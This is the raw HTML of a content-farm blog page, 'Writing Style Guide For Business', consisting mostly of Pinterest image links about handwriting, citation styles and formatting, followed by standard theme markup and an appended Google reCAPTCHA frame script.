<p><a href="https://i.pinimg.com/originals/0a/91/f3/0a91f38553e58f2a6b0cf4ff0b4896ad.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0a/91/f3/0a91f38553e58f2a6b0cf4ff0b4896ad.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> pinterest↠ ajanellxo teachsocialcourage School notes </p>
<p><a href="https://i.pinimg.com/originals/5c/17/90/5c1790fc3d67987472760e993626c912.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5c/17/90/5c1790fc3d67987472760e993626c912.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> pinterest↠ ajanellxo (With images) Handwriting analysis </p>
<p><a href="https://i.pinimg.com/originals/ae/68/e8/ae68e802420dac5d560c212b0a2386e3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ae/68/e8/ae68e802420dac5d560c212b0a2386e3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Improve Your Handwriting Improve your handwriting </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/originals/38/d2/6a/38d26a2c96d5072588fbfc194f622dd4.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/originals/38/d2/6a/38d26a2c96d5072588fbfc194f622dd4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pinterest AWIPmegan Writing styles/note taking </p>
<p><a href="https://i.pinimg.com/originals/95/80/e4/9580e46e5f365ddf890cc18e90aa622a.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/95/80/e4/9580e46e5f365ddf890cc18e90aa622a.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> What Your Handwriting Says About You Handwriting </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/1fbc34f5809286f280cbe26b76e2bbb2.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/1fbc34f5809286f280cbe26b76e2bbb2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Turabian style This link below is a citation generator </p>
<p><a href="https://i.pinimg.com/originals/24/88/75/248875ec0f5c90f800ed9e41fbda5ab2.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/24/88/75/248875ec0f5c90f800ed9e41fbda5ab2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Palmer method cursive. Old school. (With images) Palmer </p>
<p><a href="https://i.pinimg.com/originals/72/16/8b/72168bc9ef1329657ecd9240712cd8a4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/72/16/8b/72168bc9ef1329657ecd9240712cd8a4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> pineapplechichi Handwriting analysis, School study tips </p>
<p><a href="https://i.pinimg.com/originals/b2/56/eb/b256eb2a9428efcf42d77a0c6aeabf30.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b2/56/eb/b256eb2a9428efcf42d77a0c6aeabf30.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Apa format Paper Template the Best Apa Paper Template Of </p>
<p><a href="https://i.pinimg.com/originals/17/d7/f8/17d7f8fc96570d3072a3fea474633998.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/17/d7/f8/17d7f8fc96570d3072a3fea474633998.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 10 top blog post formatting tips that boost readability </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/business/">#business</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/writing/">#writing</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Writing Style Guide For Business&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/ce9a906d2480d7aa26c998b335960668.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/gift-guide-for-him-uk/" title="Writing Style Guide For Business">
                                    Gift Guide For Him Uk                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/gift-guide-for-him-uk/" title="Writing Style Guide For Business">
                            <span class="screen-reader-text">Gift Guide For Him Uk</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/1eca90e08c9760813077c5292980b2cf.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/apa-style-guide-pdf/" title="Writing Style Guide For Business">
		                            Apa Style Guide Pdf                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/apa-style-guide-pdf/" title="Writing Style Guide For Business">
                            <span class="screen-reader-text">Apa Style Guide Pdf</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1005448 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-business tag-guide tag-writing">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/writing-style-guide-for-business/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 14, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1005448 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-business tag-guide tag-writing">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/writing-style-guide-for-business/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 14, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1005448 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-business tag-guide tag-writing">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/writing-style-guide-for-business/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 14, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1005448 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-business tag-guide tag-writing">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/writing-style-guide-for-business/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>October 14, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768648539' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pP1n9W7BCoZiWp3lLWgneg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648543225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>